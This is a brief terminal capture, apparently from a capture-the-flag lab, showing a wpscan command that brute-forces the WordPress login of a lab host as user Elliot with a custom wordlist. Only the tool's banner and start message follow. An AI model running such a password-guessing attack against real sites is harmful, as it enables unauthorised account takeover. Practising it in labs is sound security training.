 10.0.2.15 10.18.33.185
❯ wpscan -U Elliot -P fsociety.dic_nuevo --url http://10.10.141.53/wp-login.php --multicall-max-passwords 2000
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.141.53/wp-login.php/ [10.10.141.53]
[+] Started: Sun Oct 29 02:03:20 2023